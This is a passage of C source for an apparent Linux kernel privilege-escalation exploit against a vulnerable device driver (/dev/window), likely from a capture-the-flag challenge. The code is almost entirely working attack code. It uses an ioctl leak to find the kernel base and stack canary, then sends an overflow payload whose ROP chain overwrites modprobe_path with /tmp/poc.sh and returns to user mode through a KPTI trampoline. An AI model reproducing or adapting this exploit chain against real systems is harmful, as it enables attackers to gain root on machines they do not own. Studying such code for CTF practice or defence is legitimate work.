"xor rbp, rbp;"
"and rsp, ~0xF;"
"call win;"
"mov rax, 60;"
"xor rdi, rdi;"
"syscall;"
".att_syntax;"
);
}
unsigned long user_rip = (unsigned long)trampoline;
typedef struct request_s {
unsigned long kptr;
char buf[0x100];
} request_t;
unsigned long device_ioctl(int fd, unsigned long kptr) {
request_t req = {0};
req.kptr = kptr;
ioctl(fd, IOCTL_CMD, &req);
return *(unsigned long *)req.buf;
}
int main() {
save_state();
printf("[*] user_cs: 0x%lx\n", user_cs);
printf("[*] user_ss: 0x%lx\n", user_ss);
printf("[*] user_sp: 0x%lx\n", user_sp);
printf("[*] user_rflags: 0x%lx\n", user_rflags);
printf("[*] user_rip (win): 0x%lx\n", user_rip);
int fd = open("/dev/window", O_RDWR);
assert(fd > 0);
unsigned long kbase = 0xffffffff80000000;
while (1) {
unsigned long ret = device_ioctl(fd, kbase);
printf("[*] trying %p\n, got %p\n", kbase, ret);
if (ret != 0) {
break;
}
kbase += 0x200000;
}
printf("[*] kernel base: %p\n", kbase);
unsigned long canary_offset = kbase + 0x2744050; // 0xffffffff83744050 (canary pointer .bss) - 0xffffffff81000000 (kbase)
unsigned long canary_pointer = device_ioctl(fd, canary_offset);
unsigned long canary_base = canary_pointer - 0x6D08c0; // leak canary_pointer - $gs_base + 0x28
unsigned long canary = device_ioctl(fd, canary_base + 0x28);
printf("[*] stack canary pointer: %p\n", canary_pointer);
printf("[*] stack canary base: %p\n", canary_base);
printf("[*] stack canary: %p\n", canary);
char payload[0x1000];
memset(payload, 0x41, 0x1000);
unsigned long* krop = (unsigned long*)&payload[0x40];
*krop++ = canary; // overwrite canary
*krop++ = 0; // fake saved rbp
// ROP chain starts here (this is the return address)
*krop++ = pop_rdi;
*krop++ = modprobe_path; // /sbin/modprobe in $rdi
*krop++ = pop_rsi;
*krop++ = (unsigned long)new_path; // /tmp/poc.sh in $rsi
*krop++ = pop_rdx;
*krop++ = strlen(new_path) + 1; // strlen(new_path) + 1 in $rdx
*krop++ = copy_from_user; // copy_from_user in $rip will execute copy_from_user(modprobe_path, new_path:="/tmp/poc.sh", strlen(new_path)+1)
//return to user-mode -> win function
*krop++ = swapgs_iret; // kpti trampoline
*krop++ = 0; // [rdi+0x00] - pushed via push [rdi]
*krop++ = 0; // [rdi+0x08] - unused
*krop++ = user_rip;
*krop++ = user_cs;
*krop++ = user_rflags;
*krop++ = user_sp;
*krop++ = user_ss;
printf("[*] payload size: 0x%lx bytes\n", (unsigned long)((char*)krop - payload));
printf("[*] sending payload...\n");
write(fd, payload, (char*)krop - payload);
printf("[+] write() returned successfully!\n");
printf("[*] if you see this, the exploit worked!\n");
close(fd);
}